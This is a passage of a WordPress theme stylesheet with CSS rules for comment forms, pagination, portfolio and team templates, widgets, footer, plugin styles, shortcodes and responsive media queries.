#commentform p span {
	display: none;
}
#commentform p.form-allowed-tags {
	display: none;
}
#commentform input#author,
#commentform input#email,
#commentform input#url {
	display: block;
	width: 100%;
	height: 60px;
	margin: 0;
	line-height: normal;
	-webkit-appearance: none;
	outline-color: transparent;
	outline-style: none;
}
#commentform textarea#comment {
	width:100%;
	margin: 0;
	line-height: normal;
	-webkit-appearance: none;
	outline-color: transparent;
	outline-style: none;
}
#commentform input#submit {
	width: 100%;
	margin: 0 0 30px;
	border-top: none;
}
#commentform p.form-submit {
	margin:0;
	clear: both;
}
#respond small {
	font-size: 100%;
}
.comment-notes {
	display: none;
}


/*-----------------------------------------------------------------------------------*/
/*	5.0 Pagination + Infinite Scroll
/*-----------------------------------------------------------------------------------*/
.pagination {
	position: relative;
	text-align: center;
}
.pagination .nav-links a:hover,
.pagination .nav-links .current {
	text-decoration: underline;
}
.pagination .nav-links a.next.page-numbers,
.pagination .nav-links a.prev.page-numbers  {
	text-indent: -9999px;
	position: absolute;
	top: 10px;
	width: 60px;
	height: 38px;
	overflow: hidden;
	line-height: 1;
	 -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.pagination .nav-links a.next.page-numbers  {
	text-align: right;
	right: 20px;
}
.pagination .nav-links a.prev.page-numbers {
	text-align: left;
	left: 20px;
}
.pagination .nav-links a.next.page-numbers .meta-nav,
.pagination .nav-links a.prev.page-numbers .meta-nav {
	display: none;
}
.pagination .nav-links a.next.page-numbers:hover,
.pagination .nav-links a.prev.page-numbers:hover {
	text-decoration: none;
}
#infinite-handle {
	display: block;
	overflow: hidden;
	clear: both;
	padding: 0;
}
#infinite-handle {
	padding: 0 0 105px;
}
.single-jetpack-portfolio .navigation,
.single-post .navigation {
	clear: both;
	text-align: center;
}
.single-jetpack-portfolio .navigation .meta-nav,
.single-post .navigation .meta-nav {
	display: block;
}
.single-jetpack-portfolio .nav-next,
.single-post .nav-next {
	display: none;
}


/*-----------------------------------------------------------------------------------*/
/*	6.0 Standard Pages
/*-----------------------------------------------------------------------------------*/

.page .edit-link {
	display: block;
	padding-top: 43px;
}
.page .entry-header {
	position: relative;
	z-index: 1000;
}
.page.overlay-show .entry-header {
	z-index: 0;
}

/* --- Page with Featured Image --- */
.page .page-thumbnail {
    -webkit-background-size: 100%;
    -moz-background-size: 100%;
    -o-background-size: 100%;
    background-size: 100%;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-position: center center;
    background-attachment: scroll;
}
.page-thumbnail {
	width: 100%;
	height: 100vh;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 0;
}
.type-page.has-post-thumbnail {
	padding-top: 100vh;
}
.search-results .type-page.has-post-thumbnail {
	padding-top: 0;
}


/*-----------------------------------------------------------------------------------*/
/*	7.0 Front Page Template
/*-----------------------------------------------------------------------------------*/
.template-front .entry-content {
	max-width: 900px;
	margin: 0 auto;
	text-align: center;
}
.template-front .entry-content p:last-child {
	margin: 0;
}
.template-front .section-title {
	display: block;
}

/* --- Front Page Portfolio --- */
.portfolio-wrap .hentry {
	position: relative;
}
.post-type-archive-jetpack-portfolio .portfolio-wrap .hentry {
	width: 100%;
}
.portfolio-wrap .portfolio-thumbnail {
	display: block;
}
.portfolio-wrap .portfolio-thumbnail img {
	display: block;
}
.portfolio-wrap .portfolio-header {
	display: block;
	padding: 35px 0 105px;
}

.portfolio-wrap .centered-wrap {
    display: table;
    width: 100%;
    height: 100%;
}
.portfolio-wrap .centered-wrap .centered {
    display: table-cell;
    vertical-align: middle;
}
.portfolio-wrap h2.portfolio-title,
.portfolio-wrap .entry-cats {
	display: block;
	margin: 0;
	text-align: center;
}
.portfolio-wrap .entry-cats,
.single-jetpack-portfolio .entry-meta {
	padding-top: 5px;
	line-height: 1.65;
}
.portfolio-text-wrap {
	max-width: 900px;
	margin: 0 auto;
	text-align: center;
}
.portfolio-text-wrap p:last-of-type {
	margin: 0;
}

/* --- Front Page Testimonials --- */
.testimonials-wrap {
	background: #000;
	color: #fff;
}
.slider-container {
	position: relative;
	padding-top: 70px;
}
.testimonials-wrap .hentry {
	display: none;
	width: 100%;
	text-align: center;
	margin: 0 auto;
}
.testimonials-wrap .testimonial-title,
.testimonials-wrap .testimonial-content {
	max-width: 900px;
	margin: 0 auto;
}
.testimonials-wrap .slick-prev {
    display: none !important;
}
.testimonials-wrap .slick-next {
   	position: absolute;
    top: 0;
    z-index: 10;
    cursor: pointer;
    right: 48%;
    text-align: center;
     text-decoration: underline;
}

/* --- Front Page Team --- */
.team-wrap img.team-img {
	float: left;
}
img.team-img {
	width: 35%;
}
.team-name-wrap {
	float: left;
	display: block;
	padding: 0 0 0 30px;
	width: 65%;
}
.widget_zeitreise_team {
	display: block;
	padding-bottom: 90px;
}
.widget_zeitreise_team:last-of-type {
	padding-bottom: 0;
}


/*-----------------------------------------------------------------------------------*/
/*	8.0 Portfolio + Page Template Portfolio
/*-----------------------------------------------------------------------------------*/

/* --- Page Template Portfolio --- */
.post-type-archive-jetpack-portfolio #primary,
.portfolio-template #primary,
.tax-jetpack-portfolio-type #primary,
.tax-jetpack-portfolio-tag #primary {
	margin: 0 auto;
	padding-bottom: 210px;
}
.post-type-archive-jetpack-portfolio .pagination,
.tax-jetpack-portfolio-tag .pagination,
.tax-jetpack-portfolio-type .pagination {
	padding-bottom: 0 !important;
}
.portfolio-template .title-content-wrap {
	margin: 0 2.1739%;
}
.title-content-wrap .edit-link {
	padding-bottom: 60px;
}
.portfolio-template .title-content-wrap {
	margin: 0 2.1739%;
}
.portfolio-template .title-content-wrap {
	padding-bottom: 90px;
}
.archive.masonry .portfolio-wrap h2.portfolio-title a,
.portfolio-template.masonry .portfolio-wrap h2.portfolio-title a {
    display: block;
    padding-top: 20px;
}
.portfolio-thumbnail:hover + .portfolio-header h2,
.portfolio-wrap .portfolio-thumbnail:hover + .portfolio-header h2 {
	text-decoration: underline;
}

/* --- Portfolio - Single Project Page --- */
.single-jetpack-portfolio .jetpack-portfolio {
	position: relative;
}
.single-jetpack-portfolio .entry-header {
	padding: 0 0 35px;
}


/*-----------------------------------------------------------------------------------*/
/*	9.0 Team Page Template
/*-----------------------------------------------------------------------------------*/

.team-template .type-page {
	padding-bottom: 45px;
}
.team-template .team-wrap {
	padding-bottom: 110px;
}
.team-template .team-member {
	clear: both;
	float: none;
	padding: 0 0 45px;
}
.team-template .team-name-wrap h3.widget-title {
	padding-top: 45px;
}
.team-template .team-name-wrap {
    padding: 0;
    width: 65.15151515151515%;
}
.team-template .team-member img {
	float: left;
	display: block;
	padding-top: 45px;
	padding-right: 4.54545454545455%;
	width: 34.84848484848485%;
}
.team-template .team-text {
	padding: 43px 0 0 0;
}
.team-template .widget_zeitreise_team {
	padding: 0;
}
.team-template.team-twocolumns,
.team-template.team-threecolumns .widget_zeitreise_team,
.team-template.team-fourcolumns .widget_zeitreise_team {
	width: 100%;
	float: none;
	margin: 0;
	 clear: both;
}


/*-----------------------------------------------------------------------------------*/
/*	10.0 Services Page Template
/*-----------------------------------------------------------------------------------*/
.services-box {
	padding: 155px 0 0;
}
.service {
	position: relative;
}
.service .service-header {
   padding: 0 0 35px;
}
.service .service-thumbnail {
	display: block;
	line-height: 0;
	padding: 0 0 90px;
}


/*-----------------------------------------------------------------------------------*/
/*	11.0 Fullwidth / Archives / Author Archive / Search Results / 404
/*-----------------------------------------------------------------------------------*/

.archive-header {
	padding-bottom: 90px;
}
.archive-header h1.archive-title {
	margin: 0;
	padding: 0;
}
.archive-header .taxonomy-description p {
	margin: 5px 0 0 0;
}
.entry-summary p:last-child {
	margin-bottom: 0;
}
.archive .site-content .post,
.search-results .site-content .post,
.search-results .site-content .page {
	clear: both;
	overflow: hidden;
}
.search-no-results .searchform {
	width: 420px;
}
.error404 .site-content .entry-wrap {
	overflow: hidden;
}
.author h3.author-archive-title {
	margin: 0;
	padding: 80px 0 0 0;
}
.search-results .page .entry-footer,
.search-results .jetpack-portfolio .entry-footer {
	display: none;
}


/*-----------------------------------------------------------------------------------*/
/* 12.0 Widgets
/*-----------------------------------------------------------------------------------*/

.widget-area .widget {
	clear: both;
	float: none;
	padding: 0 0 80px;
}
.widget-area .widget:last-child {
	padding: 0;
}
.widget .widget-title-wrap {
	display: block;
}
.widget h3.widget-title {
	display: block;
	margin: 0;
	padding: 0;
}
.widget-area .widget ul {
	margin: 0;
	padding: 0;
}
.widget-area .widget ul li {
	list-style: none;
}
.widget-area .widget ul li:last-child {
	padding-bottom: 0;
}
.widget-area .widget img.resize {
	max-width: 100%;
	height: auto;
}
.widget select,
.widget iframe {
	max-width: 99%;
	margin-left: 1px;
	margin-left: 0.1rem;
}
.wp_widget_tag_cloud div,
.widget_tag_cloud div {
	-ms-word-break: break-all;
     word-break: break-all;
	 word-break: break-word;
}
.widget_recent_comments a.url,
.widget_recent_comments span.comment-author-link {
	font-weight: bold;
}

/* --- Search Widget + default Search Form --- */
.widget_search {
	clear: both;
	overflow: hidden;
}
.widget_search .searchform {
	position: relative;
}
.widget_search .searchform #s,
#overlay-wrap .widget_search .searchform #s {
	width: 100%;
	background: none;
	border-top: none;
	border-left: none;
	border-right: none;
	padding: 0;
    border-bottom: 1px solid #000;
    outline: none;
    background: transparent;
    height: 50px;
    background-position-x: left;
    -webkit-transition:background-position .2s ease-in;
    -moz-transition:background-position .2s ease-in;
    -o-transition:background-position .2s ease-in;
    transition:background-position .2s ease-in;
}
.widget_search .searchform #s:focus,
#overlay-wrap .widget_search .searchform #s:focus {
	border-bottom: 3px solid #000;
	border-bottom: 3px solid #000;
	background-position-x: right;
	-webkit-transition:background-position .2s ease-in;
    -moz-transition:background-position .2s ease-in;
    -o-transition:background-position .2s ease-in;
    transition:background-position .2s ease-in;
}
#overlay-wrap .widget_search .searchform #s,
#overlay-wrap .widget_search .searchform #s:focus {
    border-color: #fff;
}
.widget_search input[type="submit"] {
	display: none;
}

/* --- RSS Widget --- */
.widget-area .widget_rss ul {
	margin: 0;
	padding: 0;
}
.widget-area .widget_rss ul li {
	padding-bottom: 20px;
}
.widget-area .widget_rss ul li .rssSummary {
	padding: 0;
	display: inline-block;
}
a.rsswidget {
	font-weight: bold;
}

/* --- Calendar Widget --- */
.widget_calendar #calendar_wrap {
	position: relative;
}
.widget_calendar #calendar_wrap table {
	width: 100%;
}
.widget_calendar #calendar_wrap a {
	font-weight: bold;
}
.widget_calendar #wp-calendar caption {
	margin: 0 0 15px;
	text-align: left;
}
.widget_calendar table#wp-calendar tr th {
	padding: 2px;
	text-align: center;
}
.widget_calendar table#wp-calendar tr td {
	padding: 7px 0 3px;
	border: 1px solid #000;
	text-align: center;
}
#overlay-wrap .widget_calendar table#wp-calendar tr td {
	border-color: #fff;
}
.widget_calendar table#wp-calendar tbody tr td a {
	display: block;
}
#overlay-wrap table th {
    color: #fff;
}


/*-----------------------------------------------------------------------------------*/
/*	13.0 Footer
/*-----------------------------------------------------------------------------------*/
#colophon {
	clear: both;
	overflow: hidden;
	margin: 0 auto;
}

/* --- 3-column Footer Widget Area --- */
#footerwidgets-wrap {
	float: none;
	clear: both;
	padding-bottom: 110px;
}
.sidebar-footer {
	padding: 0 0 60px;
}
.sidebar-footer:last-child {
	padding: 0;
}

/* --- Footer Social Menu --- */
#footer-social-nav {
	text-align: center;
}
#footer-social-nav ul {
	margin: 0 0 10px;
	padding: 0;
}
#footer-social-nav ul li {
	display: inline-block;
	padding: 0 6px;
}

/* --- Footer Credit --- */
#colophon #site-info {
	display: block;
	padding: 0 0 50px;
	text-align: center;
}
#colophon #site-info ul {
	margin: 0;
	padding: 0;
	list-style:none;
}
#colophon #site-info ul.credit,
#colophon #site-info ul.credit li,
#colophon p.credittext {
	display: inline-block;
	padding: 0;
}
#colophon p.credittext {
	margin: 0;
}
#colophon .wp-credit:after,
#colophon .theme-author:after {
	content: '\002e';
	display: inline
}

/* --- Footer Bottom Tabs --- */
.footer-bottom-tabs-wrap {
	position: relative;
}
.footer-bottom-tabs {
	text-align: center;
	margin: 0 auto;
	padding: 0 0 30px;
}
.footer-bottom-toggle {
	outline: none;
	border: none;
	background: none;
	margin: 0 20px;
	padding: 0;
	line-height: 1;
	text-align: center;
}
.footer-bottom-toggle:hover {
	text-decoration: underline;
}
.footer-bottom-social,
.footer-bottom-email {
	display: none;
	padding: 30px 0;
	background: red;
}


/*-----------------------------------------------------------------------------------*/
/*	14.0 Plugins + Jetpack Styles
/*-----------------------------------------------------------------------------------*/

/* --- Jetpack Subscription Widget --- */
.jetpack_subscription_widget {
	clear: both;
	overflow: hidden;
}
.widget_mc4wp_widget {
	overflow: hidden;
	clear: both;
}
.widget_mc4wp_widget p {
	margin-bottom: 0;
}
.widget_mc4wp_widget p:first-of-type,
.jetpack_subscription_widget #subscribe-text p {
	margin-bottom: 23px;
	display: block;
}
.widget_mc4wp_widget form p:nth-last-of-type(2),
.jetpack_subscription_widget p#subscribe-email {
    width: 60%;
    display: block;
    float: left;
}
.widget_mc4wp_widget form p:nth-last-of-type(2) input,
.jetpack_subscription_widget p#subscribe-email input {
    width: 100%;
    height: 60px;
}
.widget_mc4wp_widget form p:last-of-type,
.jetpack_subscription_widget p#subscribe-submit {
    width: 40%;
    display: block;
    float: left;
}
.widget_mc4wp_widget form input[type="submit"],
.jetpack_subscription_widget input[type="submit"] {
	padding-left: 0;
	padding-right: 0;
	width: 100%;
	border-left: none;
	height: 60px;
}
.jetpack_subscription_widget #subscribe-email input {
	padding: 13px 15px 7px;
}
.jetpack_subscription_widget label#jetpack-subscribe-label {
	display: none;
}
.widget-grofile ul.grofile-accounts {
	margin: 0 auto;
	display: inline-block;
}
.comment-subscription-form .subscribe-label {
	display: inline !important;
	float: none !important;
	font-size: 16px;
	font-size: 1rem;
	font-weight: normal;
}
p.comment-subscription-form {
	clear: both;
	overflow: hidden;
	margin-top: 2px !important;
	margin-bottom: 2px !important;
	font-weight: normal;
}
p.comment-subscription-form:last-child {
	padding-top: 0;
	margin-bottom: 0 !important;
}
.widget_twitter_timeline iframe {
	display: block;
}
.widget_jetpack_display_posts_widget img {
	margin: 0 0 15px;
}
.widget_contact_info .contact-info-map-canvas {
    height: 400px;
}
.widget_contact_info .confit-address {
	margin: 30px 0 0 0;
}
.contact-form {
	padding: 0 0 26px;
	max-width: 670px;
}
.contact-form div {
	overflow: hidden;
	margin-top: 10px;
}
.contact-form label {
	margin-left: 5px;
	margin-bottom: 6px !important;
}
.contact-form label span {
	margin-left: 3 !important;
	padding-top: 0;
	font-weight: normal;
}
.contact-form input,
.contact-form textarea {
	margin-bottom: 8px;
}
.page .contact-form input[type='text'],
.page .contact-form input[type='email'],
.page .contact-form textarea {
	display: block;
	width: 99%;
	max-width: 99%;
}
.contact-form input[type='text'],
.contact-form input[type='email'] {
	margin-bottom: 4px !important;
}
.contact-form p.contact-submit {
	clear: both;
	float: none;
	margin-top: 15px;
	overflow: hidden;
}

/* --- Infinite Scroll --- */
.infinite-scroll .pagination {
	display: none;
}
.infinity-end.neverending #colophon {
	display: block;
}
#infinite-footer .container {
	display: none;
}
#infinite-handle {
	float: none;
	margin: 0;
	text-align: center;
}
#infinite-handle span {
	background: none !important;
	border-radius: 0;
	color: #000 !important;
	cursor: pointer;
	display: inline-block;
	padding: 0;
	line-height: 1;
}
.infinite-loader {
	margin: 0 0 205px;
	padding:  0;
	text-align: center;
}
.infinite-loader .spinner {
	left: 50% !important;
}
#infinite-handle span button {
	outline: none
}

/* --- Contact Form 7 --- */
.site-content div.wpcf7 {
	clear: both;
	overflow: hidden;
	max-width: 100%;
	padding: 0 0 34px;
}
.site-content div.wpcf7 p {
	margin: 0;
	padding: 0;
}
.site-content div.wpcf7 p:last-of-type {
	padding: 0;
}
.site-content div.wpcf7 input[type='text'],
.site-content div.wpcf7 input[type='email'],
.site-content div.wpcf7 textarea {
	width: 80%;
}
.site-content input.wpcf7-submit {
	clear: both;
	overflow: hidden;
	width: auto;
}


/*-----------------------------------------------------------------------------------*/
/*	15.0 Shortcodes
/*-----------------------------------------------------------------------------------*/

/*--- Multi Columns ---*/
.two-columns-one,
.three-columns-one,
.three-columns-two,
.four-columns-one,
.four-columns-two,
.four-columns-three {
	width:100%;
}
.entry-content .two-columns-one,
.entry-content .three-columns-one,
.entry-content .three-columns-two,
.entry-content .four-columns-one,
.entry-content .four-columns-two,
.entry-content .four-columns-three {
	position: relative;
	float: left;
	margin-bottom: 43px;
}
.last {
	clear: right;
	margin-right: 0 !important;
}
.divider {
	width: 100%;
	margin-bottom: 21px;
	padding-top: 21px;
	display: block;
	clear: both;
}

/* Infoboxes */
.box {
	margin: 0 0 30px;
	padding: 30px;
	overflow: hidden;
	line-height: 1.5;
}
.site-content .box p {
	margin: 0 0 30px;
}
.white-box {border: 3px solid #fff;}
.blue-box {border: 3px solid #0066ff;}
.yellow-box {border: 3px solid #e7b547;}
.red-box {border: 3px solid #d7464d;}
.green-box {border: 3px solid #85c066;}
.lightgrey-box {border: 3px solid #ececed;}
.grey-box {border: 3px solid #a9a9a9;}
.dark-box {border: 3px solid #222;}

/* Buttons */
a.standard-btn {
	display: inline-block;
	margin: 0 0 35px;
	padding: 10px 18px 8px;
	overflow: hidden;
	cursor: pointer;
	background: #000;
	color: #fff;
	text-align: center;
	font-weight: normal;
	text-decoration: none !important;
	-webkit-transition: 0.2s background ease;
	   -moz-transition: 0.2s background ease;
		 -o-transition: 0.2s background ease;
		-ms-transition: 0.2s background ease;
			transition: 0.2s background ease;
}
.post .entry-content a.standard-btn,
.page .entry-content a.standard-btn,
.post .entry-content a.standard-btn:hover,
.page .entry-content a.standard-btn:hover {
	color: #fff;
	border: none;
}
a.standard-btn.xsmall-btn {
	padding: 5px 10px 3px;
	font-size: 14px;
	font-size: 0.875rem;
}
a.standard-btn.small-btn {
	padding: 7px 12px 5px;
	font-size: 18px;
	font-size: 1.125rem;
}
a.standard-btn.large-btn {
	padding: 14px 20px 13px;
	font-size: 23px;
	font-size: 1.4375rem;
}
a.standard-btn.xlarge-btn {
	padding: 18px 30px 17px;
	font-size: 25px;
	font-size: 1.5625rem;
}
a.standard-btn.red-btn {background: #d7464d;}
a.standard-btn.green-btn {background: #85c066;}
a.standard-btn.blue-btn {background: #0066ff;}
a.standard-btn.yellow-btn {background: #e7b547;}
a.standard-btn.grey-btn {background: #a9a9a9;}
a.standard-btn.black-btn {background: #000;}


/*-----------------------------------------------------------------------------------*/
/*	16.0 Media Queries
/*-----------------------------------------------------------------------------------*/

/* Minimum width of 767 pixels (tablets portrait)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 767px) {

	/*--- General Spacing ---*/
	.blog #primary,
	.single #primary,
	.page-template-default .type-page,
	.archive #primary,
	.portfolio-template #primary,
	.team-template #primary,
	.fullwidth #primary,
	.testimonials-wrap,
	.home.blog.headerslider #primary,
	.error404 #primary,
	.template-front .entry-content,
	.single-jetpack-portfolio .navigation,
	.page #comments {
		padding-top: 205px;
	}
	.front-section,
	.single #primary,
	.page-template-default #primary,
	.error404 #primary,
	.services-template #primary,
	.site-content .post,
	.site-content .type-attachment,
	.search-results .site-content .jetpack-portfolio,
	.search-results .site-content .page,
	.testimonials-wrap,
	#footerwidgets-wrap,
	.home.blog.headerslider #primary,
	.template-front .entry-content,
	.pagination,
	#front-blog,
	#front-team,
	.single-post .navigation,
	.single-jetpack-portfolio .navigation,
	#infinite-handle,
	.portfolio-template .title-content-wrap {
		padding-bottom: 205px;
	}
	.single-jetpack-portfolio #primary {
		padding-bottom: 0;
	}
	.template-front .section-title,
	#front-blog .sticky-post-wrap,
	.team-template .type-page {
		padding-bottom: 110px;
	}
	.team-template .type-page,
	.team-template .team-member {
		padding-bottom: 165px;
	}
	.portfolio-text-wrap {
		padding-top: 90px;
	}
	.post-type-archive-jetpack-portfolio .pagination, 
	.tax-jetpack-portfolio-tag .pagination, 
	.tax-jetpack-portfolio-type .pagination {
		margin-top: 140px;
	}
	.post-type-archive-jetpack-portfolio.portfolio-one-column .pagination {
		margin-top: 205px;
	}
	.single-jetpack-portfolio #comments {
		margin-bottom: 205px;
	}
	
	/* --- Font Sizes + Weights --- */
	body,
	p.site-title,
	.overlay-btn,
	.template-front .entry-content p,
	#site-nav ul ul li a,
	#overlay-wrap .widget,
	.widget h3.widget-title,
	h3,
	.archive.masonry .portfolio-wrap h2.portfolio-title,
	.portfolio-template.masonry .portfolio-wrap h2.portfolio-title,
	.footer-bottom-toggle {
		font-size: 21px;
		font-size: 1.3125rem;
	}
	#site-nav ul li a,
	h2.portfolio-title,
	.jetpack-portfolio .entry-header h1.entry-title,
	.testimonials-wrap .testimonial-content p,
	.footer-bottom-email ,
	.single-jetpack-portfolio .navigation .meta-nav,
	.single-post .navigation .meta-nav,
	#footer-social-nav,
	.team-template .team-wrap h3,
	#infinite-handle span {
		font-size: 40px;
		font-size: 2.5rem;
	}
	.pagination .nav-links {
		font-size: 60px;
		font-size: 3.75rem;
	}
	
	/*--- Header ---*/
	#slideone,
	#slidetwo,
	#slidethree,
	#slidefour,
	#slidefive {
		height: 100vh;
	}
	.home.headerslider #masthead,
	.template-front.headerslider #masthead {
		top: 100px;
		bottom: 100px;
		left: 60px;
		right: 60px;
	}
	.home.headerslider #site-branding,
	.template-front.headerslider #site-branding {
	    display: table;
	    width: 100%;
	    height: 100%;
	    text-align: center;
	    padding: 0;
	}
	.home.headerslider h1.site-title,
	.template-front.headerslider h1.site-title {
		display: block;
		font-size: 90px;
		font-weight: 900;
		line-height: 1.1;
	}
	.home.headerslider #site-branding p.site-description,
	.template-front.headerslider #site-branding p.site-description {
		display: block;
		margin: -8px 0 0 0;
	}
	.home.headerslider #site-branding p.site-description,
	.template-front.headerslider #site-branding p.site-description {
		margin: -18px 0 0 0;
		font-size: 40px;
		font-size: 2.5rem;
	}
	p.slide-text {
		position: absolute;
		bottom: 30px;
		left: 20px;
		right: auto;
		max-width: 400px;
		text-align: left;
	}
	.dropdown-toggle {
	    margin: 8px 0 0 10px;
	}
	.dropdown-toggle:after {
	    font-size: 40px;
	}
	ul.sub-menu .dropdown-toggle {
	    margin: 3px 0 0 0;
	}
	
	/*--- Overlay ---*/
	#site-nav ul li {
	    display: inline-block;
	    margin: 0 0 12px;
	}
	#site-nav ul ul.sub-menu,
	#site-nav ul ul.children {
	    margin: 16px 0 14px;
	}
	#site-nav ul ul.sub-menu li,
	#site-nav ul ul.children li {
	    padding: 0 0 10px;
	}
	#site-nav ul ul.sub-menu li:last-child,
	#site-nav ul ul.children li:last-child {
	    padding: 0;
	}
	#site-nav ul ul ul.sub-menu,
	#site-nav ul ul ul.children {
		margin: 10px 0 0 0;
	}
	
	/*--- Front Page Blog ---*/
	#front-blog .post {
		width: 47.728%;
		float: left;
	}
	#front-blog .post:nth-of-type(odd) {
		margin: 0 2.272% 0 0;
		padding-left: 20px;
		clear: left;
	}
	#front-blog .sticky-post-wrap .post:nth-of-type(odd) {
		padding-left: 0;
	}
	#front-blog .post:nth-of-type(even) {
		clear: right;
		margin: 0 0 0 2.272%;
		padding-right: 20px;
	}
	#front-blog .post {
		padding: 0 0 75px;
	}
	#front-blog .post:nth-last-of-type(-n+2) {
	    padding-bottom: 0;
	}
	.entry-thumbnail {
		margin: 0 0 55px;
	}
	
	/*--- Front Page Blog: Sticky Posts ---*/
	#front-blog .sticky-post-wrap .post {
		width: 100%;
		float: none;
		margin: 0;
	}
	..sticky-post-wrap {
		padding-left: 20px;
		padding-right: 20px;
	}
	
	/*--- Typography ---*/
	.pull-left {
		max-width: 50%;
		float: left;
		padding: 0 50px 0 0;
	}
	.pull-right {
		max-width: 50%;
		float: right;
		padding: 0 0 0 30px;
	}
	
	/*--- Portfolio Page / 2- and 3-column Masonry Grids ---*/
	.portfolio-wrap,
	.tax-jetpack-portfolio-tag,
	.tax-jetpack-portfolio-type.masonry .archive-header,
	.tax-jetpack-portfolio-tag.masonry .archive-header {
		padding-left: 0;
		padding-right: 0;
	}
	#front-portfolio .portfolio-wrap {
		padding-left: 20px;
		padding-right: 20px;
	}
	.post-type-archive-jetpack-portfolio.masonry #primary,
	.portfolio-template.masonry #primary,
	.tax-jetpack-portfolio-type.masonry #primary,
	.tax-jetpack-portfolio-tag.masonry #primary {
		margin-left: 2.0833%;
		margin-right: 2.0833%;
	}
	.archive.masonry .portfolio-wrap .portfolio-header,
	.portfolio-template.masonry .portfolio-wrap .portfolio-header {
	    width: auto;
	    position: relative;
	    padding: 0;
	}
	.archive.masonry .portfolio-wrap .hentry:nth-of-type(odd) .portfolio-header,
	.portfolio-template.masonry .portfolio-wrap .hentry:nth-of-type(odd) .portfolio-header {
	    width: auto;
	    left: 0;
	}
	.archive.masonry .portfolio-wrap .portfolio-thumbnail,
	.portfolio-template.masonry .portfolio-wrap .portfolio-thumbnail {
	    display: block;
	    width: auto;
	    float: none;
	    padding: 0;
	}
	.archive.masonry .portfolio-wrap h2.portfolio-title,
	.portfolio-template.masonry .portfolio-wrap h2.portfolio-title {
	    margin: 0;
	}
	.archive.masonry .portfolio-wrap .hentry,
	.portfolio-template.masonry .portfolio-wrap .hentry {
		margin: 0 2.1739% 50px;
		float: left;
	   	padding: 0;
	}
	.tax-jetpack-portfolio-type.masonry .archive-header,
	.tax-jetpack-portfolio-tag.masonry .archive-header {
		margin: 0 2.1739%;
	}
	.archive.two-columns .portfolio-wrap .hentry:nth-last-child(-n+2),
	.archive.three-columns .portfolio-wrap .hentry:nth-last-child(-n+3),
	.portfolio-template.two-columns .portfolio-wrap .hentry:nth-last-child(-n+2),
	.portfolio-template.three-columns .portfolio-wrap .hentry:nth-last-child(-n+3) {
	    padding: 0;
	}
	.archive.two-columns .portfolio-wrap .hentry,
	.portfolio-template.two-columns .portfolio-wrap .hentry {
		width: 45.55%;
	}
	.archive.three-columns .portfolio-wrap .hentry,
	.portfolio-template.three-columns .portfolio-wrap .hentry {
		width: 28.9%;
	}

	/*--- Shortcodes ---*/
	.box {
		padding: 30px;
	}
	.two-columns-one {width: 47.7%;}
	.three-columns-one {width: 30.3%;}
	.three-columns-two {width: 65.15%;}
	.four-columns-one {width: 22%;}
	.four-columns-two {width: 48%;}
	.four-columns-three {width: 74.5%;}
	.two-columns-one,
	.three-columns-one,
	.three-columns-two,
	.four-columns-one,
	.four-columns-two,
	.four-columns-three {
		position:relative;
		float:left;
		margin-bottom: 0;
	}
	.two-columns-one {margin: 0 2.3% 0 0;}
	.two-columns-one.last {margin: 0 2.3% 0;}
	.three-columns-one {margin: 0 4.55% 0 0;}
	.four-columns-one {margin: 0 4% 0 0;}
}


/* Minimum width of 1023 pixels (tablets landscape)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 1023px) {

	/*--- General Spacing ---*/
	.template-front .section-title,
	.template-front .team-wrap,
	.site-content .post,
	.site-content .page,
	#colophon,
	.sticky-post-wrap,
	.single-jetpack-portfolio .jetpack-portfolio,
	.search-results .site-content .jetpack-portfolio,
	.archive-header,
	.post-navigation,
	#comments,
	.team-template .team-wrap {
		padding-left: 60px;
		padding-right: 60px;
	}
	.template-front.headerslider .entry-content,
	.testimonials-wrap .testimonial-content,
	#front-portfolio .portfolio-wrap {
		padding-left: 0;
		padding-right: 0;
	}
	.widget_zeitreise_team {
		float: left;
		padding-bottom: 90px;
	}
	#site-branding {
	   padding: 30px 100px 0 60px;
	}
	#overlay-open {
		top: 10px;
		right: 40px;
	}
	#overlay-close {
		top: 10px;
		right: 40px;
	}
	.pagination .nav-links a.next.page-numbers,
	.pagination .nav-links a.prev.page-numbers  {
		right: 60px;
	}
	p.slide-text,
	.pagination .nav-links a.prev.page-numbers {
		left: 60px;
	}
	.fullwidth-content {
		margin: 0 -60px;
	}
	.post .wide-content {
		margin: 0 0 0 -100%;
		max-width: 2010px;
	}
	.post .fullwidth-content {
		margin: 0 -60px 0 -112%;
	}

	/*--- Overlay ---*/
	#overlay-wrap {
		padding: 220px 0;
	}
	.nav-sidebar-wrap {
		max-width: 900px;
		margin: 0 auto;
		padding-left: 0;
		padding-right: 0;
	}
	#site-nav,
	.sidebar-overlay {
		width: 46.66666666666667%;
	}
	#site-nav {
		float: left;
	}
	.sidebar-overlay {
		float: right;
		padding-top: 0;
	}
	
	/* --- Front Page Portfolio --- */
	.template-front .portfolio-wrap .hentry:nth-of-type(odd) .portfolio-thumbnail,
	.portfolio-template.portfolio-one-column .portfolio-wrap .hentry:nth-of-type(odd) .portfolio-thumbnail,
	.archive.portfolio-one-column .portfolio-wrap .hentry:nth-of-type(odd) .portfolio-thumbnail {
	 	float: left;
	}
	.portfolio-wrap .portfolio-thumbnail {
		display: block;
		width: 50%;
		float: right;
	}
	.portfolio-wrap .portfolio-header {
		width: 50%;
		display: block;
		position: absolute;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
		padding: 0;
	}
	.portfolio-wrap .hentry:nth-of-type(odd) .portfolio-header {
		width: 50%;
		left: 50%;
	}
	.portfolio-text-wrap {
		padding-top: 205px;
	}
	.portfolio-wrap h2.portfolio-title,
	.portfolio-wrap .entry-cats {
		margin: 0 16.66666666666667%;
	}
	
	/*--- Front Page Blog ---*/
	#front-blog .sticky-post-wrap .entry-summary {
		width: 47.728%;
		float: right;
		padding-top: 0;
	}
	.entry-title-wrap {
		float: left;
		width: 47.728%;
	}
	#front-blog .post:nth-of-type(odd) {
		padding-left: 60px;
	}
	#front-blog .sticky-post-wrap .post:nth-of-type(odd) {
		padding-left: 0;
		padding-right: 0;
	}
	#front-blog .post:nth-of-type(even) {
		padding-right: 60px;
	}
	
	/*--- Front Page Columns (Team + Sidebars Footer) ---*/
	.sidebar-footer,
	.team-threecolumns .widget_zeitreise_team {
